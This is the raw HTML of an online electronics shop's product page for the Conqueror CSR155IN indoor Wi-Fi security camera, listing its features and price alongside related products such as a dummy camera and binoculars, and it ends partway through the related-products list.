<p><strong><a class="line-after" href="https://provideolb.com/categories/1?SubCat=96"><span class="viewall-products-mobile">Test, Measure &amp; Inspect</span></a></strong></p>
<div class="col-md-12 col-md-12 left-wrap">
<ul class="left-wrap-ul">
<li class="left-wrap-licustom"><a class="left-wrap-acustom" href="https://provideolb.com/products/category/inspection-analysis/">Inspection &amp; Analysis</a></li>
</ul>
</div>
</div>

		</div>
	</div>
</div></div></div></div></div></li>
</ul>
</li>
<li id="menu-item-4765" class="yamm-tfw menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-4765 dropdown"><a title="Sports &amp; Outdoors" href="#" data-bs-toggle="dropdown" class="dropdown-toggle" aria-haspopup="true">Sports &#038; Outdoors</a>
<ul role="menu" class=" dropdown-menu">
	<li id="menu-item-16703" class="menu-item menu-item-type-post_type menu-item-object-mas_static_content menu-item-16703"><div class="yamm-content"><div class="vc_row wpb_row vc_row-fluid"><div class="wpb_column vc_column_container vc_col-sm-4"><div class="vc_column-inner"><div class="wpb_wrapper">
	<div class="wpb_text_column wpb_content_element " >
		<div class="wpb_wrapper">
			<div class="col-md-12 col-md-12 left-wrap">
<p><strong><a class="line-after" href="https://provideolb.com/product-category/sports-outdoors/sports-fitness/"><span class="viewall-products-mobile">Sports &amp; Fitness</span></a></strong></p>
<div class="col-md-12 col-md-12 left-wrap">
<ul class="left-wrap-ul">
<li class="left-wrap-licustom"><a class="left-wrap-acustom" href="https://provideolb.com/product-category/exercise-bikes/">Exercise Bikes</a></li>
<li class="left-wrap-licustom"><a class="left-wrap-acustom" href="https://provideolb.com/product-category/stop-watches/">Stop Watches</a></li>
<li class="left-wrap-licustom"><a class="left-wrap-acustom" href="https://provideolb.com/product-category/treadmills/">Treadmills</a></li>
<li class="left-wrap-licustom"><a class="left-wrap-acustom" href="https://provideolb.com/product-category/cardio-training/">Cardio Training</a></li>
</ul>
</div>
</div>

		</div>
	</div>
</div></div></div><div class="wpb_column vc_column_container vc_col-sm-4"><div class="vc_column-inner"><div class="wpb_wrapper">
	<div class="wpb_text_column wpb_content_element " >
		<div class="wpb_wrapper">
			<div class="col-md-12 col-md-12 left-wrap">
<p><strong><a class="line-after" href="https://provideolb.com/product-category/luggage/luggage-travel-gear/"><span class="viewall-products-mobile">Luggage &amp; Travel Gear</span></a></strong></p>
<div class="col-md-12 col-md-12 left-wrap">
<ul class="left-wrap-ul">
<li class="left-wrap-licustom"><a class="left-wrap-acustom" href="https://provideolb.com/product-category/carry-on-luggage/">Carry-On Luggage</a></li>
<li class="left-wrap-licustom"><a class="left-wrap-acustom" href="https://provideolb.com/product-category/luggage-scales/">Luggage Scales</a></li>
</ul>
</div>
</div>

		</div>
	</div>
</div></div></div><div class="wpb_column vc_column_container vc_col-sm-4"><div class="vc_column-inner"><div class="wpb_wrapper">
	<div class="wpb_text_column wpb_content_element " >
		<div class="wpb_wrapper">
			<div class="col-md-12 col-md-12 left-wrap">
<p><strong><a class="line-after" href="https://provideolb.com/product-category/sports-outdoors/outdoor-recreation/"><span class="viewall-products-mobile">Outdoor Recreation</span></a></strong></p>
<div class="col-md-12 col-md-12 left-wrap">
<ul class="left-wrap-ul">
<li class="left-wrap-licustom"><a class="left-wrap-acustom" href="https://provideolb.com/product-category/megaphones/">Megaphones</a></li>
<li class="left-wrap-licustom"><a class="left-wrap-acustom" href="https://provideolb.com/product-category/self-balancing-scooters/">Self Balancing Scooters</a></li>
</ul>
</div>
</div>

		</div>
	</div>
</div></div></div></div></div></li>
</ul>
</li>
<li id="menu-item-4769" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4769"><a title="Games" href="https://provideolb.com/product-category/video-games/">Games</a></li>
</ul>			</div>
		</div>
					<a href="https://provideolb.com/" class="d-none site-dark-logo header-logo-link header-logo">
				<img fetchpriority="high" fetchpriority="high" class="img-header-logo" src="https://provideolb.com/wp-content/uploads/2024/03/logo-final.png" alt="Provideo" width="1500" height="347" />
			</a>
			            <div class="header-logo">
                <a href="https://provideolb.com/" class="header-logo-link">
                    <img src="https://provideolb.com/wp-content/uploads/2024/03/logo-final-1.png" alt="Provideo" class="img-header-logo" width="1500" height="347" />
                </a>
            </div>
            		<div class="handheld-header-links">
			<ul class="columns-3">
									<li class="search">
						<a href="">Search</a>		<div class="site-search">
			<div  class="dgwt-wcas-search-wrapp dgwt-wcas-has-submit woocommerce dgwt-wcas-style-pirx js-dgwt-wcas-layout-classic dgwt-wcas-layout-classic js-dgwt-wcas-mobile-overlay-enabled">
		<form class="dgwt-wcas-search-form" role="search" action="https://provideolb.com/" method="get">
		<div class="dgwt-wcas-sf-wrapp">
						<label class="screen-reader-text"
				for="dgwt-wcas-search-input-2">
				Products search			</label>

			<input
				id="dgwt-wcas-search-input-2"
				type="search"
				class="dgwt-wcas-search-input"
				name="s"
				value=""
				placeholder="Search for products..."
				autocomplete="off"
							/>
			<div class="dgwt-wcas-preloader"></div>

			<div class="dgwt-wcas-voice-search"></div>

							<button type="submit"
						aria-label="Search"
						class="dgwt-wcas-search-submit">				<svg
					class="dgwt-wcas-ico-magnifier" xmlns="http://www.w3.org/2000/svg" width="18" height="18" viewBox="0 0 18 18">
					<path  d=" M 16.722523,17.901412 C 16.572585,17.825208 15.36088,16.670476 14.029846,15.33534 L 11.609782,12.907819 11.01926,13.29667 C 8.7613237,14.783493 5.6172703,14.768302 3.332423,13.259528 -0.07366363,11.010358 -1.0146502,6.5989684 1.1898146,3.2148776
					1.5505179,2.6611594 2.4056498,1.7447266 2.9644271,1.3130497 3.4423015,0.94387379 4.3921825,0.48568469 5.1732652,0.2475835 5.886299,0.03022609 6.1341883,0 7.2037391,0 8.2732897,0 8.521179,0.03022609 9.234213,0.2475835 c 0.781083,0.23810119 1.730962,0.69629029 2.208837,1.0654662
					0.532501,0.4113763 1.39922,1.3400096 1.760153,1.8858877 1.520655,2.2998531 1.599025,5.3023778 0.199549,7.6451086 -0.208076,0.348322 -0.393306,0.668209 -0.411622,0.710863 -0.01831,0.04265 1.065556,1.18264 2.408603,2.533307 1.343046,1.350666 2.486621,2.574792 2.541278,2.720279 0.282475,0.7519
					-0.503089,1.456506 -1.218488,1.092917 z M 8.4027892,12.475062 C 9.434946,12.25579 10.131043,11.855461 10.99416,10.984753 11.554519,10.419467 11.842507,10.042366 12.062078,9.5863882 12.794223,8.0659672 12.793657,6.2652398 12.060578,4.756293 11.680383,3.9737304 10.453587,2.7178427
					9.730569,2.3710306 8.6921295,1.8729196 8.3992147,1.807606 7.2037567,1.807606 6.0082984,1.807606 5.7153841,1.87292 4.6769446,2.3710306 3.9539263,2.7178427 2.7271301,3.9737304 2.3469352,4.756293 1.6138384,6.2652398 1.6132726,8.0659672 2.3454252,9.5863882 c 0.4167354,0.8654208 1.5978784,2.0575608
					2.4443766,2.4671358 1.0971012,0.530827 2.3890403,0.681561 3.6130134,0.421538 z
					"/>
				</svg>
				</button>
			
			<input type="hidden" name="post_type" value="product"/>
			<input type="hidden" name="dgwt_wcas" value="1"/>

			
					</div>
	</form>
</div>
		</div>
							</li>
									<li class="my-account">
						<a href="https://provideolb.com/my-account-2/"><i class="ec ec-user"></i></a>					</li>
									<li class="cart">
									<a class="footer-cart-contents" href="https://provideolb.com/cart-2/" title="View your shopping cart">
				<i class="ec ec-shopping-bag"></i>
				<span class="cart-items-count count">0</span>
			</a>
								</li>
							</ul>
		</div>
						</div>
			</div>
			
    </header><!-- #masthead -->

    
    
    <div id="content" class="site-content" tabindex="-1">
        <div class="container">
        <nav class="woocommerce-breadcrumb" aria-label="Breadcrumb"><a href="https://provideolb.com">Home</a><span class="delimiter"><i class="fa fa-angle-right"></i></span><a href="https://provideolb.com/product-category/electronics/">Electronics</a><span class="delimiter"><i class="fa fa-angle-right"></i></span><a href="https://provideolb.com/product-category/electronics/camera-photo/">Camera &amp; Photo</a><span class="delimiter"><i class="fa fa-angle-right"></i></span><a href="https://provideolb.com/product-category/electronics/camera-photo/bullet-surveillance-cameras/">Bullet Surveillance Cameras</a><span class="delimiter"><i class="fa fa-angle-right"></i></span>Conqueror Wireless Smart Security Camera &#8211; CSR155IN</nav><div class="site-content-inner row">
		
			<div id="primary" class="content-area">
			<main id="main" class="site-main">
			
					
			<div class="woocommerce-notices-wrapper"></div><div id="product-17057" class="product type-product post-17057 status-publish first instock product_cat-bullet-surveillance-cameras product_cat-camera-photo product_tag-camera product_tag-conqueror product_tag-csr155 product_tag-csr155in product_tag-security product_tag-smart product_tag-wireless has-post-thumbnail taxable shipping-taxable purchasable product-type-simple">

			<div class="single-product-wrapper row">
				<div class="product-images-wrapper">
		<div class="woocommerce-product-gallery woocommerce-product-gallery--with-images woocommerce-product-gallery--columns-5 images electro-carousel-loaded" data-columns="5" style="opacity: 0; transition: opacity .25s ease-in-out;">
	<div class="woocommerce-product-gallery__wrapper">
		<div data-thumb="https://provideolb.com/wp-content/uploads/2024/05/CSR155IN-100x100.jpeg" data-thumb-alt="Conqueror Wireless Smart Security Camera - CSR155IN" data-thumb-srcset="https://provideolb.com/wp-content/uploads/2024/05/CSR155IN-100x100.jpeg 100w, https://provideolb.com/wp-content/uploads/2024/05/CSR155IN-300x300.jpeg 300w, https://provideolb.com/wp-content/uploads/2024/05/CSR155IN-1024x1024.jpeg 1024w, https://provideolb.com/wp-content/uploads/2024/05/CSR155IN-150x150.jpeg 150w, https://provideolb.com/wp-content/uploads/2024/05/CSR155IN-768x768.jpeg 768w, https://provideolb.com/wp-content/uploads/2024/05/CSR155IN-600x600.jpeg 600w, https://provideolb.com/wp-content/uploads/2024/05/CSR155IN.jpeg 1080w"  data-thumb-sizes="(max-width: 100px) 100vw, 100px" class="woocommerce-product-gallery__image"><a href="https://provideolb.com/wp-content/uploads/2024/05/CSR155IN.jpeg"><img loading="lazy" loading="lazy" width="600" height="600" src="https://provideolb.com/wp-content/uploads/2024/05/CSR155IN-600x600.jpeg" class="wp-post-image" alt="Conqueror Wireless Smart Security Camera - CSR155IN" data-caption="" data-src="https://provideolb.com/wp-content/uploads/2024/05/CSR155IN.jpeg" data-large_image="https://provideolb.com/wp-content/uploads/2024/05/CSR155IN.jpeg" data-large_image_width="1080" data-large_image_height="1080" decoding="async" srcset="https://provideolb.com/wp-content/uploads/2024/05/CSR155IN-600x600.jpeg 600w, https://provideolb.com/wp-content/uploads/2024/05/CSR155IN-300x300.jpeg 300w, https://provideolb.com/wp-content/uploads/2024/05/CSR155IN-1024x1024.jpeg 1024w, https://provideolb.com/wp-content/uploads/2024/05/CSR155IN-150x150.jpeg 150w, https://provideolb.com/wp-content/uploads/2024/05/CSR155IN-768x768.jpeg 768w, https://provideolb.com/wp-content/uploads/2024/05/CSR155IN-100x100.jpeg 100w, https://provideolb.com/wp-content/uploads/2024/05/CSR155IN.jpeg 1080w" sizes="(max-width: 600px) 100vw, 600px" /></a></div>	</div>
</div>
		</div><!-- /.product-images-wrapper -->
		
	<div class="summary entry-summary">
		<span class="loop-product-categories"><a href="https://provideolb.com/product-category/electronics/camera-photo/bullet-surveillance-cameras/" rel="tag">Bullet Surveillance Cameras</a>, <a href="https://provideolb.com/product-category/electronics/camera-photo/" rel="tag">Camera &amp; Photo</a></span><h1 class="product_title entry-title">Conqueror Wireless Smart Security Camera &#8211; CSR155IN</h1>		<hr class="single-product-title-divider" />
		<div class="action-buttons"></div><div class="woocommerce-product-details__short-description">
	<p>Conqueror Wireless Smart Security Camera &#8211; CSR155IN</p>
<p>? Seamlessly Integrates With The Tuya Mobile Application For Remote Access And Control.<br />
? Specifically Designed For Indoor Surveillance Applications.<br />
? Connects To Your Home 2.4G WiFi Network For Easy Setup And Remote Access.<br />
? Provides 2.0 Megapixel Resolution For Crisp And Clear Video Footage.<br />
? Allows Recording Of Footage Directly To Your Mobile Device And Facilitates Playback For Review.<br />
? Equipped With Motion Detection Technology To Detect Movement Within The Surveillance Area.<br />
? Sends Instant Notifications To Your Mobile Device When Motion Is Detected, Ensuring Timely Alerts For Potential Security Threats.<br />
? Supports SD Card</p>
</div>
<p class="price"><span class="electro-price"><span class="woocommerce-Price-amount amount"><bdi>36&nbsp;<span class="woocommerce-Price-currencySymbol">&#36;</span></bdi></span></span></p>

	
	<form class="cart" action="https://provideolb.com/product/conqueror-wireless-smart-security-camera-csr155in/" method="post" enctype='multipart/form-data'>
		
		<div class="quantity">
		<label class="screen-reader-text" for="quantity_697cc10f18ce6">Conqueror Wireless Smart Security Camera - CSR155IN quantity</label>
	
	<input
		type="number"
				id="quantity_697cc10f18ce6"
		class="input-text qty text"
		name="quantity"
		value="1"
		title="Qty"
		size="4"
		min="1"
		max=""
					step="1"
			placeholder=""
			inputmode="numeric"
			autocomplete="off"
			/>
	</div>

		<button type="submit" name="add-to-cart" value="17057" class="single_add_to_cart_button button alt">Add to cart</button>

			</form>

	
	</div>

			</div><!-- /.single-product-wrapper -->
		
	<div class="woocommerce-tabs wc-tabs-wrapper">
		<ul class="tabs wc-tabs" role="tablist">
							<li role="presentation" class="description_tab" id="tab-title-description">
					<a href="#tab-description" role="tab" aria-controls="tab-description">
						Description					</a>
				</li>
							<li role="presentation" class="reviews_tab" id="tab-title-reviews">
					<a href="#tab-reviews" role="tab" aria-controls="tab-reviews">
						Reviews					</a>
				</li>
					</ul>
					<div class="woocommerce-Tabs-panel woocommerce-Tabs-panel--description panel entry-content wc-tab" id="tab-description" role="tabpanel" aria-labelledby="tab-title-description">
				<div class="electro-description clearfix">

<p>Conqueror Wireless Smart Security Camera &#8211; CSR155IN</p>
<p>? Seamlessly Integrates With The Tuya Mobile Application For Remote Access And Control.<br />
? Specifically Designed For Indoor Surveillance Applications.<br />
? Connects To Your Home 2.4G WiFi Network For Easy Setup And Remote Access.<br />
? Provides 2.0 Megapixel Resolution For Crisp And Clear Video Footage.<br />
? Allows Recording Of Footage Directly To Your Mobile Device And Facilitates Playback For Review.<br />
? Equipped With Motion Detection Technology To Detect Movement Within The Surveillance Area.<br />
? Sends Instant Notifications To Your Mobile Device When Motion Is Detected, Ensuring Timely Alerts For Potential Security Threats.<br />
? Supports SD Card</p>
</div><div class="product_meta">

	
	
		<span class="sku_wrapper">SKU: <span class="sku">CSR155IN</span></span>

	
	<span class="posted_in">Categories: <a href="https://provideolb.com/product-category/electronics/camera-photo/bullet-surveillance-cameras/" rel="tag">Bullet Surveillance Cameras</a>, <a href="https://provideolb.com/product-category/electronics/camera-photo/" rel="tag">Camera &amp; Photo</a></span>
	<span class="tagged_as">Tags: <a href="https://provideolb.com/product-tag/camera/" rel="tag">Camera</a>, <a href="https://provideolb.com/product-tag/conqueror/" rel="tag">Conqueror</a>, <a href="https://provideolb.com/product-tag/csr155/" rel="tag">CSR155</a>, <a href="https://provideolb.com/product-tag/csr155in/" rel="tag">CSR155IN</a>, <a href="https://provideolb.com/product-tag/security/" rel="tag">Security</a>, <a href="https://provideolb.com/product-tag/smart/" rel="tag">Smart</a>, <a href="https://provideolb.com/product-tag/wireless/" rel="tag">Wireless</a></span>
	
</div>
			</div>
					<div class="woocommerce-Tabs-panel woocommerce-Tabs-panel--reviews panel entry-content wc-tab" id="tab-reviews" role="tabpanel" aria-labelledby="tab-title-reviews">
				<div id="reviews" class="electro-advanced-reviews">
	<div class="advanced-review row">
		<div class="col-xs-12 col-md-6">
			<h2 class="based-title">Based on 0 reviews</h2>
			<div class="avg-rating">
				<span class="avg-rating-number">0.0</span> overall			</div>
			<div class="rating-histogram">
								<div class="rating-bar">
					<div class="star-rating" title="Rated 5 out of 5">
						<span style="width:100%"></span>
					</div>
										<div class="rating-percentage-bar">
						<span style="width:0%" class="rating-percentage"></span>
					</div>
										<div class="rating-count zero">0</div>
									</div>
								<div class="rating-bar">
					<div class="star-rating" title="Rated 4 out of 5">
						<span style="width:80%"></span>
					</div>
										<div class="rating-percentage-bar">
						<span style="width:0%" class="rating-percentage"></span>
					</div>
										<div class="rating-count zero">0</div>
									</div>
								<div class="rating-bar">
					<div class="star-rating" title="Rated 3 out of 5">
						<span style="width:60%"></span>
					</div>
										<div class="rating-percentage-bar">
						<span style="width:0%" class="rating-percentage"></span>
					</div>
										<div class="rating-count zero">0</div>
									</div>
								<div class="rating-bar">
					<div class="star-rating" title="Rated 2 out of 5">
						<span style="width:40%"></span>
					</div>
										<div class="rating-percentage-bar">
						<span style="width:0%" class="rating-percentage"></span>
					</div>
										<div class="rating-count zero">0</div>
									</div>
								<div class="rating-bar">
					<div class="star-rating" title="Rated 1 out of 5">
						<span style="width:20%"></span>
					</div>
										<div class="rating-percentage-bar">
						<span style="width:0%" class="rating-percentage"></span>
					</div>
										<div class="rating-count zero">0</div>
									</div>
							</div>
		</div>
		<div class="col-xs-12 col-md-6">
			
			
			<div id="review_form_wrapper">
				<div id="review_form">
						<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">Be the first to review &ldquo;Conqueror Wireless Smart Security Camera &#8211; CSR155IN&rdquo; <small><a rel="nofollow" id="cancel-comment-reply-link" href="/product/conqueror-wireless-smart-security-camera-csr155in/#respond" style="display:none;">Cancel reply</a></small></h3><form action="https://provideolb.com/wp-comments-post.php" method="post" id="commentform" class="comment-form"><p class="comment-form-rating"><label for="rating">Your Rating</label><select name="rating" id="rating">
								<option value="">Rate&hellip;</option>
								<option value="5">Perfect</option>
								<option value="4">Good</option>
								<option value="3">Average</option>
								<option value="2">Not that bad</option>
								<option value="1">Very Poor</option>
							</select></p><p class="comment-form-comment"><label for="comment">Your Review</label><textarea id="comment" name="comment" cols="45" rows="8" aria-required="true"></textarea></p><p class="comment-form-author"><label for="author">Name <span class="required">*</span></label> <input id="author" name="author" type="text" value="" size="30" aria-required="true" /></p>
<p class="comment-form-email"><label for="email">Email <span class="required">*</span></label> <input id="email" name="email" type="text" value="" size="30" aria-required="true" /></p>
<p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /> <label for="wp-comment-cookies-consent">Save my name, email, and website in this browser for the next time I comment.</label></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Add Review" /> <input type='hidden' name='comment_post_ID' value='17057' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p></form>	</div><!-- #respond -->
					</div>
			</div>

				</div>
	</div>
	
	<div id="comments">
		
			<p class="woocommerce-noreviews">There are no reviews yet.</p>

			</div>

	<div class="clear"></div>
</div>			</div>
		
			</div>


	<section class="related products">

					<h2>Related products</h2>
				<ul data-view="grid" data-bs-toggle="regular-products" class="products products list-unstyled row g-0 row-cols-2 row-cols-md-3 row-cols-lg-4 row-cols-xl-4 row-cols-xxl-5">
			
					<li class="product type-product post-8985 status-publish first instock product_cat-bullet-surveillance-cameras product_cat-camera-photo product_cat-electronics has-post-thumbnail purchasable product-type-simple">
	<div class="product-outer product-item__outer"><div class="product-inner product-item__inner"><div class="product-loop-header product-item__header"><span class="loop-product-categories"><a href="https://provideolb.com/product-category/electronics/camera-photo/bullet-surveillance-cameras/" rel="tag">Bullet Surveillance Cameras</a>, <a href="https://provideolb.com/product-category/electronics/camera-photo/" rel="tag">Camera &amp; Photo</a>, <a href="https://provideolb.com/product-category/electronics/" rel="tag">Electronics</a></span><a href="https://provideolb.com/product/conqueror-fake-security-surveillance-camera-dummy-dome-shaped-camera-for-indoor-outdoor-with-red-led-light-ca96/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><h2 class="woocommerce-loop-product__title">Conqueror Fake Security Surveillance Camera Dummy Dome Shaped Camera for Indoor / Outdoor with Red LED Light &#8211; CA96</h2><div class="product-thumbnail product-item__thumbnail"><img loading="lazy" width="300" height="300" src="https://provideolb.com/wp-content/uploads/2024/03/CA96-6-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Conqueror Fake Security Surveillance Camera Dummy Dome Shaped Camera for Indoor / Outdoor with Red LED Light - CA96" /></div></a></div><!-- /.product-loop-header --><div class="product-loop-body product-item__body"><span class="loop-product-categories"><a href="https://provideolb.com/product-category/electronics/camera-photo/bullet-surveillance-cameras/" rel="tag">Bullet Surveillance Cameras</a>, <a href="https://provideolb.com/product-category/electronics/camera-photo/" rel="tag">Camera &amp; Photo</a>, <a href="https://provideolb.com/product-category/electronics/" rel="tag">Electronics</a></span><a href="https://provideolb.com/product/conqueror-fake-security-surveillance-camera-dummy-dome-shaped-camera-for-indoor-outdoor-with-red-led-light-ca96/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><h2 class="woocommerce-loop-product__title">Conqueror Fake Security Surveillance Camera Dummy Dome Shaped Camera for Indoor / Outdoor with Red LED Light &#8211; CA96</h2>		<div class="product-rating">
			<div class="star-rating" title="Rated 0 out of 5"><span style="width:0%"><strong class="rating">0</strong> out of 5</span></div> (0)
		</div>
				<div class="product-short-description">
			<p>Conqueror Fake Security Surveillance Camera Dummy Dome Shaped Camera for Indoor / Outdoor with Red LED Light &#8211; CA96</p>
<p>? The Dummy camera with Red LED Light has high resemblance to real cameras<br />
? Easy to install to the ceiling or wall using the included screws, no wiring is required<br />
? Operated by 2 x AA batteries<br />
? Dimensions 13 cm diameter x 9 cm height</p>
		</div>
				<div class="product-sku">SKU: CA96</div></a></div><!-- /.product-loop-body --><div class="product-loop-footer product-item__footer"><div class="price-add-to-cart">
	<span class="price"><span class="electro-price"><span class="woocommerce-Price-amount amount"><bdi>7&nbsp;<span class="woocommerce-Price-currencySymbol">&#36;</span></bdi></span></span></span>
<div class="add-to-cart-wrap show-in-mobile" data-bs-toggle="tooltip" data-bs-title="Add to cart"><a href="/product/conqueror-wireless-smart-security-camera-csr155in/?add-to-cart=8985" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_8985" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="8985" data-product_sku="CA96" aria-label="Add to cart: &ldquo;Conqueror Fake Security Surveillance Camera Dummy Dome Shaped Camera for Indoor / Outdoor with Red LED Light - CA96&rdquo;" rel="nofollow" data-success_message="&ldquo;Conqueror Fake Security Surveillance Camera Dummy Dome Shaped Camera for Indoor / Outdoor with Red LED Light - CA96&rdquo; has been added to your cart" role="button">Add to cart</a></div>	<span id="woocommerce_loop_add_to_cart_link_describedby_8985" class="screen-reader-text">
			</span>
</div><!-- /.price-add-to-cart --><div class="hover-area"><div class="action-buttons"></div></div></div><!-- /.product-loop-footer --></div><!-- /.product-inner --></div><!-- /.product-outer --></li>

			
					<li class="product type-product post-8958 status-publish instock product_cat-binoculars product_cat-camera-photo product_cat-electronics has-post-thumbnail purchasable product-type-simple">
	<div class="product-outer product-item__outer"><div class="product-inner product-item__inner"><div class="product-loop-header product-item__header"><span class="loop-product-categories"><a href="https://provideolb.com/product-category/electronics/camera-photo/binoculars/" rel="tag">Binoculars</a>, <a href="https://provideolb.com/product-category/electronics/camera-photo/" rel="tag">Camera &amp; Photo</a>, <a href="https://provideolb.com/product-category/electronics/" rel="tag">Electronics</a></span><a href="https://provideolb.com/product/binoculars-10x50-compact-and-folding-bn8072/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><h2 class="woocommerce-loop-product__title">Binoculars 10&#215;50 Compact and Folding &#8211; BN8072</h2><div class="product-thumbnail product-item__thumbnail"><img loading="lazy" width="300" height="300" src="https://provideolb.com/wp-content/uploads/2024/03/B206-7-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Binoculars 10x50 Compact and Folding - BN8072" /></div></a></div><!-- /.product-loop-header --><div class="product-loop-body product-item__body"><span class="loop-product-categories"><a href="https://provideolb.com/product-category/electronics/camera-photo/binoculars/" rel="tag">Binoculars</a>, <a href="https://provideolb.com/product-category/electronics/camera-photo/" rel="tag">Camera &amp; Photo</a>, <a href="https://provideolb.com/product-category/electronics/" rel="tag">Electronics</a></span><a href="https://provideolb.com/product/binoculars-10x50-compact-and-folding-bn8072/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><h2 class="woocommerce-loop-product__title">Binoculars 10&#215;50 Compact and Folding &#8211; BN8072</h2>		<div class="product-rating">
			<div class="star-rating" title="Rated 0 out of 5"><span style="width:0%"><strong class="rating">0</strong> out of 5</span></div> (0)
		</div>
				<div class="product-short-description">
			<p>Binoculars 10&#215;50 Compact and Folding &#8211; BN8072</p>
<p>? Field of View 94m / 1000m<br />
? BAK4 Prism with blue lens coating</p>
		</div>
				<div class="product-sku">SKU: B206</div></a></div><!-- /.product-loop-body --><div class="product-loop-footer product-item__footer"><div class="price-add-to-cart">
	<span class="price"><span class="electro-price"><span class="woocommerce-Price-amount amount"><bdi>36&nbsp;<span class="woocommerce-Price-currencySymbol">&#36;</span></bdi></span></span></span>
<div class="add-to-cart-wrap show-in-mobile" data-bs-toggle="tooltip" data-bs-title="Add to cart"><a href="/product/conqueror-wireless-smart-security-camera-csr155in/?add-to-cart=8958" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_8958" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="8958" data-product_sku="B206" aria-label="Add to cart: &ldquo;Binoculars 10x50 Compact and Folding - BN8072&rdquo;" rel="nofollow" data-success_message="&ldquo;Binoculars 10x50 Compact and Folding - BN8072&rdquo; has been added to your cart" role="button">Add to cart</a></div>	<span id="woocommerce_loop_add_to_cart_link_describedby_8958" class="screen-reader-text">
			</span>
</div><!-- /.price-add-to-cart --><div class="hover-area"><div class="action-buttons"></div></div></div><!-- /.product-loop-footer --></div><!-- /.product-inner --></div><!-- /.product-outer --></li>

			
					<li class="product type-product post-8957 status-publish instock product_cat-binoculars product_cat-camera-photo product_cat-electronics has-post-thumbnail purchasable product-type-simple">
	<div class="product-outer product-item__outer"><div class="product-inner product-item__inner"><div class="product-loop-header product-item__header"><span class="loop-product-categories"><a href="https://provideolb.com/product-category/electronics/camera-photo/binoculars/" rel="tag">Binoculars</a>, <a href="https://provideolb.com/product-category/electronics/camera-photo/" rel="tag">Camera &amp; Photo</a>, <a href="https://provideolb.com/product-category/electronics/" rel="tag">Electronics</a></span><a href="https://provideolb.com/product/top-binoculars-folding-8-24x50mm-magnification-pbi102450ax/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><h2 class="woocommerce-loop-product__title">Top Binoculars Folding 8-24x50mm Magnification &#8211; PBI102450AX</h2><div class="product-thumbnail product-item__thumbnail"><img loading="lazy" width="300" height="300" src="https://provideolb.com/wp-content/uploads/2024/03/B205-1-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Top Binoculars Folding 8-24x50mm Magnification - PBI102450AX" /></div></a></div><!-- /.product-loop-header --><div class="product-loop-body product-item__body"><span class="loop-product-categories"><a href="https://provideolb.com/product-category/electronics/camera-photo/binoculars/" rel="tag">Binoculars</a>, <a href="https://provideolb.com/product-category/electronics/camera-photo/" rel="tag">Camera &amp; Photo</a>, <a href="https://provideolb.com/product-category/electronics/" rel="tag">Electronics</a></span><a href="https://provideolb.com/product/top-binoculars-folding-8-24x50mm-magnification-pbi102450ax/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><h2 class="woocommerce-loop-product__title">Top Binoculars Folding 8-24x50mm Magnification &#8211; PBI102450AX</h2>		<div class="product-rating">
			<div class="star-rating" title="Rated 0 out of 5"><span style="width:0%"><strong class="rating">0</strong> out of 5</span></div> (0)
		</div>
				<div class="product-short-description">
			<p>Top Binoculars Folding 8-24x50mm Magnification &#8211; PBI102450AX</p>
<p>? Magnification 8x-24x<br />
? Objective Diameter 50mm<br />
? Eye Relief 12.5-12.5 mm<br />
? Exit Pupil Diameter 5-2.3 mm<br />
? Angular Field of View 4.6-2.6?<br />
? Field of View 78.8m-45.4m/1000m<br />
? Close Focus 5-8m<br />
? BAK9 Prism with blue lens coating<br />
? Material Metal, Optical Glass, Rubber</p>
		</div>
				<div class="product-sku">SKU: B205</div></a></div><!-- /.product-loop-body --><div class="product-loop-footer product-item__footer"><div class="price-add-to-cart">
	<span class="price"><span class="electro-price"><span class="woocommerce-Price-amount amount"><bdi>36&nbsp;<span class="woocommerce-Price-currencySymbol">&#36;</span></bdi></span></span></span>
<div class="add-to-cart-wrap show-in-mobile" data-bs-toggle="tooltip" data-bs-title="Add to cart"><a href="/product/conqueror-wireless-smart-security-camera-csr155in/?add-to-cart=8957" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_8957" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="8957" data-product_sku="B205" aria-label="Add to cart: &ldquo;Top Binoculars Folding 8-24x50mm Magnification - PBI102450AX&rdquo;" rel="nofollow" data-success_message="&ldquo;Top Binoculars Folding 8-24x50mm Magnification - PBI102450AX&rdquo; has been added to your cart" role="button">Add to cart</a></div>	<span id="woocommerce_loop_add_to_cart_link_describedby_8957" class="screen-reader-text">
			</span>
</div><!-- /.price-add-to-cart --><div class="hover-area"><div class="action-buttons"></div></div></div><!-- /.product-loop-footer --></div><!-- /.product-inner --></div><!-- /.product-outer --></li>

			
					<li class="product type-product post-8963 status-publish last instock product_cat-binoculars product_cat-camera-photo product_cat-electronics has-post-thumbnail purchasable product-type-simple">
